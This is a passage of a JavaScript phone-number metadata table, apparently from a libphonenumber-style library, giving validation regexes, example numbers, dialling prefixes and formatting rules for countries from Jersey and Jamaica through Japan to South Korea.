				[, , '80(?:07(?:35|81)|8901)\\d{4}', , , , '8007354567'],
				[
					,
					,
					'(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}',
					,
					,
					,
					'9018105678',
				],
				[, , , , , , , , , [-1]],
				[, , '701511\\d{4}', , , , '7015115678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'JE',
				44,
				'00',
				'0',
				,
				,
				'0|([0-24-8]\\d{5})$',
				'1534$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
				],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JM: [
				,
				[, , '(?:[58]\\d\\d|658|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8766060\\d{3}|(?:658(?:2(?:[0-8]\\d|9[0-46-9])|[3-9]\\d\\d)|876(?:52[35]|6(?:0[1-3579]|1[02357-9]|[23]\\d|40|5[06]|6[2-589]|7[025-7]|8[04]|9[4-9])|7(?:0[2-689]|[1-6]\\d|8[056]|9[45])|9(?:0[1-8]|1[02378]|[2-8]\\d|9[2-468])))\\d{4}',
					,
					,
					,
					'8765230123',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'(?:658295|876(?:2(?:0[1-9]|[13-9]\\d|2[013-9])|[348]\\d\\d|5(?:0[1-9]|[1-9]\\d)|6(?:4[89]|6[67])|7(?:0[07]|7\\d|8[1-47-9]|9[0-36-9])|9(?:[01]9|9[0579])))\\d{4}',
					,
					,
					,
					'8762101234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'JM',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'658|876',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JO: [
				,
				[, , '(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}', , , , , , , [8, 9]],
				[
					,
					,
					'87(?:000|90[01])\\d{3}|(?:2(?:6(?:2[0-35-9]|3[0-578]|4[24-7]|5[0-24-8]|[6-8][023]|9[0-3])|7(?:0[1-79]|10|2[014-7]|3[0-689]|4[019]|5[0-3578]))|32(?:0[1-69]|1[1-35-7]|2[024-7]|3\\d|4[0-3]|[5-7][023])|53(?:0[0-3]|[13][023]|2[0-59]|49|5[0-35-9]|6[15]|7[45]|8[1-6]|9[0-36-9])|6(?:2(?:[05]0|22)|3(?:00|33)|4(?:0[0-25]|1[2-7]|2[0569]|[38][07-9]|4[025689]|6[0-589]|7\\d|9[0-2])|5(?:[01][056]|2[034]|3[0-57-9]|4[178]|5[0-69]|6[0-35-9]|7[1-379]|8[0-68]|9[0239]))|87(?:20|7[078]|99))\\d{4}',
					,
					,
					,
					'62001234',
					,
					,
					[8],
				],
				[, , '7(?:[78][0-25-9]|9\\d)\\d{6}', , , , '790123456', , , [9]],
				[, , '80\\d{6}', , , , '80012345', , , [8]],
				[, , '9\\d{7}', , , , '90012345', , , [8]],
				[, , '85\\d{6}', , , , '85012345', , , [8]],
				[, , '70\\d{7}', , , , '700123456', , , [9]],
				[, , , , , , , , , [-1]],
				'JO',
				962,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2356]|87'], '(0$1)'],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['70'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , '74(?:66|77)\\d{5}', , , , '746612345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:10|8\\d)\\d{5}', , , , '88101234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JP: [
				,
				[
					,
					,
					'00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12, 13, 14, 15, 16, 17],
				],
				[
					,
					,
					'(?:1(?:1[235-8]|2[3-6]|3[3-9]|4[2-6]|[58][2-8]|6[2-7]|7[2-9]|9[1-9])|(?:2[2-9]|[36][1-9])\\d|4(?:[2-578]\\d|6[02-8]|9[2-59])|5(?:[2-589]\\d|6[1-9]|7[2-8])|7(?:[25-9]\\d|3[4-9]|4[02-9])|8(?:[2679]\\d|3[2-9]|4[5-9]|5[1-9]|8[03-9])|9(?:[2-58]\\d|[679][1-9]))\\d{6}',
					,
					,
					,
					'312345678',
					,
					,
					[9],
				],
				[, , '[7-9]0[1-9]\\d{7}', , , , '9012345678', , , [10]],
				[
					,
					,
					'00777(?:[01]|5\\d)\\d\\d|(?:00(?:7778|882[1245])|(?:120|800\\d)\\d\\d)\\d{4}|00(?:37|66|78)\\d{6,13}',
					,
					,
					,
					'120123456',
				],
				[, , '990\\d{6}', , , , '990123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '60\\d{7}', , , , '601234567', , , [9]],
				[, , '50[1-9]\\d{7}', , , , '5012345678', , , [10]],
				'JP',
				81,
				'010',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['007', '0077', '00777', '00777[01]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{3,4})', '$1-$2-$3', ['007', '0077']],
					[, '(\\d{4})(\\d{2})(\\d{4})', '$1-$2-$3', ['008']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{5})(\\d{5,6})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{6})(\\d{6,7})', '$1-$2-$3', ['0']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
				],
				[, , '20\\d{8}', , , , '2012345678', , , [10]],
				,
				,
				[, , '00(?:777(?:[01]|(?:5|8\\d)\\d)|882[1245]\\d\\d)\\d\\d|00(?:37|66|78)\\d{6,13}'],
				[, , '570\\d{6}', , , , '570123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KE: [
				,
				[, , '(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}', , , , , , , [7, 8, 9, 10]],
				[
					,
					,
					'(?:4[245]|5[1-79]|6[01457-9])\\d{5,7}|(?:4[136]|5[08]|62)\\d{7}|(?:[24]0|66)\\d{6,7}',
					,
					,
					,
					'202012345',
					,
					,
					[7, 8, 9],
				],
				[, , '(?:1(?:0[0-6]|1[0-5]|2[014]|30)|7\\d\\d)\\d{6}', , , , '712123456', , , [9]],
				[, , '800[2-8]\\d{5,6}', , , , '800223456', , , [9, 10]],
				[, , '900[02-9]\\d{5}', , , , '900223456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KE',
				254,
				'000',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5,7})', '$1 $2', ['[24-6]'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[17]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KG: [
				,
				[, , '8\\d{9}|(?:[235-8]\\d|99)\\d{7}', , , , , , , [9, 10], [5, 6]],
				[
					,
					,
					'312(?:5[0-79]\\d|9(?:[0-689]\\d|7[0-24-9]))\\d{3}|(?:3(?:1(?:2[0-46-8]|3[1-9]|47|[56]\\d)|2(?:22|3[0-479]|6[0-7])|4(?:22|5[6-9]|6\\d)|5(?:22|3[4-7]|59|6\\d)|6(?:22|5[35-7]|6\\d)|7(?:22|3[468]|4[1-9]|59|[67]\\d)|9(?:22|4[1-8]|6\\d))|6(?:09|12|2[2-4])\\d)\\d{5}',
					,
					,
					,
					'312123456',
					,
					,
					[9],
					[5, 6],
				],
				[
					,
					,
					'312(?:58\\d|973)\\d{3}|(?:2(?:0[0-35]|2\\d)|5[0-24-7]\\d|7(?:[07]\\d|55)|88[08]|99[05-9])\\d{6}',
					,
					,
					,
					'700123456',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KG',
				996,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['3(?:1[346]|[24-79])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235-79]|88'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d)(\\d{2,3})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KH: [
				,
				[, , '1\\d{9}|[1-9]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'23(?:4(?:[2-4]|[56]\\d)|[568]\\d\\d)\\d{4}|23[236-9]\\d{5}|(?:2[4-6]|3[2-6]|4[2-4]|[5-7][2-5])(?:(?:[237-9]|4[56]|5\\d)\\d{5}|6\\d{5,6})',
					,
					,
					,
					'23756789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'(?:(?:1[28]|3[18]|9[67])\\d|6[016-9]|7(?:[07-9]|[16]\\d)|8(?:[013-79]|8\\d))\\d{6}|(?:1\\d|9[0-57-9])\\d{6}|(?:2[3-6]|3[2-6]|4[2-4]|[5-7][2-5])48\\d{5}',
					,
					,
					,
					'91234567',
					,
					,
					[8, 9],
				],
				[, , '1800(?:1\\d|2[019])\\d{4}', , , , '1800123456', , , [10]],
				[, , '1900(?:1\\d|2[09])\\d{4}', , , , '1900123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KH',
				855,
				'00[14-9]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KI: [
				,
				[, , '(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}', , , , , , , [5, 8]],
				[
					,
					,
					'(?:[24]\\d|3[1-9]|50|65(?:02[12]|12[56]|22[89]|[3-5]00)|7(?:27\\d\\d|3100|5(?:02[12]|12[56]|22[89]|[34](?:00|81)|500))|8[0-5])\\d{3}',
					,
					,
					,
					'31234',
				],
				[, , '(?:63\\d{3}|73(?:0[0-5]\\d|140))\\d{3}|[67]200[01]\\d{3}', , , , '72001234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '30(?:0[01]\\d\\d|12(?:11|20))\\d\\d', , , , '30010000', , , [8]],
				'KI',
				686,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KM: [
				,
				[, , '[3478]\\d{6}', , , , , , , [7], [4]],
				[, , '7[4-7]\\d{5}', , , , '7712345', , , , [4]],
				[, , '[34]\\d{6}', , , , '3212345'],
				[, , , , , , , , , [-1]],
				[, , '8\\d{6}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KM',
				269,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[3478]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KN: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '869(?:2(?:29|36)|302|4(?:6[015-9]|70)|56[5-7])\\d{4}', , , , '8692361234', , , , [7]],
				[, , '869(?:48[89]|55[6-8]|66\\d|76[02-7])\\d{4}', , , , '8697652917', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KN',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'869$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'869',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KP: [
				,
				[, , '85\\d{6}|(?:19\\d|[2-7])\\d{7}', , , , , , , [8, 10], [6, 7]],
				[
					,
					,
					'(?:(?:195|2)\\d|3[19]|4[159]|5[37]|6[17]|7[39]|85)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					,
					[6, 7],
				],
				[, , '19[1-3]\\d{7}', , , , '1921234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KP',
				850,
				'00|99',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '238[02-9]\\d{4}|2(?:[0-24-9]\\d|3[0-79])\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KR: [
				,
				[
					,
					,
					'00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 8, 9, 10, 11, 12, 13, 14],
					[3, 4, 7],
				],
				[
					,
					,
					'(?:2|3[1-3]|[46][1-4]|5[1-5])[1-9]\\d{6,7}|(?:3[1-3]|[46][1-4]|5[1-5])1\\d{2,3}',
					,
					,
					,
					'22123456',
					,
					,
					[5, 6, 8, 9, 10],
					[3, 4, 7],
				],
				[
					,
					,
					'1(?:05(?:[0-8]\\d|9[0-6])|22[13]\\d)\\d{4,5}|1(?:0[1-46-9]|[16-9]\\d|2[013-9])\\d{6,7}',
					,
					,
					,
					'1020000000',
					,
					,
					[9, 10],
				],
				[
					,
					,
					'00(?:308\\d{6,7}|798\\d{7,9})|(?:00368|80)\\d{7}',
					,
					,
					,
					'801234567',
					,
					,
					[9, 11, 12, 13, 14],
				],
				[, , '60[2-9]\\d{6}', , , , '602345678', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '50\\d{8,9}', , , , '5012345678', , , [10, 11]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				'KR',
				82,
				'00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))',
				'0',
				,
				,
				'0(8(?:[1-46-8]|5\\d\\d))?',
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['1[016-9]1', '1[016-9]11', '1[016-9]114'], '0$1'],
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3})(\\d{3})', '$1 $2 $3', ['003', '0030']],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{5})(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
